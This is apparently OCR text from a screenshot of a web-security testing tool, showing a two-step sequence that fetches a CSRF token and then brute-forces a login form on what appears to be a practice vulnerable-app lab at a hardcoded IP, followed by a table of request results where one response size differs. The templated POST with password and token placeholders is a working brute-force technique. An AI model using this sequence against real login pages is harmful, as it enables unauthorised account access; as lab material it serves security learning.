 2 CSRF 获取token 登录
序列配置 添加节点 开始执行
Step [0]
获取token
变量 , Cookie
Step [1]
登录
已经到底啦~
Step [1] 登录
生成 Yaml 模板 展示全部响应
Request 热加载
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host ? : 1.116.45.67:82
3 Origin: http://1.116.45.67:82
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Referer: http://1.116.45.67:82/vul/burteforce/bf_token.php
9 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Cache-Control: max-age=0
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=ed50jlve9p4t68e1h9iqbngfb6
13 Content-Length auto : 71
14
15 username=admin&password={{p(pass)}}&token={{p(token)}}&
submit=Login
Responses 成功[25] 失败[0]
请求 Method 状态 响应大小 延迟(ms) Pa 操作
1 POST 200 34511 47 1q
2 POST 200 34511 50 18
3 POST 200 34511 45 zx
4 POST 200 34511 46 12
5 POST 200 34511 54 qw
6 POST 200 34511 155 12
7 POST 200 34511 58 98
8 POST 200 34511 58 1q
9 POST 200 34511 52 3rj
10 POST 200 34511 49 12
11 POST 200 34511 54 1q
12 POST 200 34511 49 my
13 POST 200 34511 46 12
14 POST 200 34511 47 go
15 POST 200 34511 49 12
16 POST 200 34511 43 12
17 POST 200 34511 47 pa
18 POST 200 34487 43 12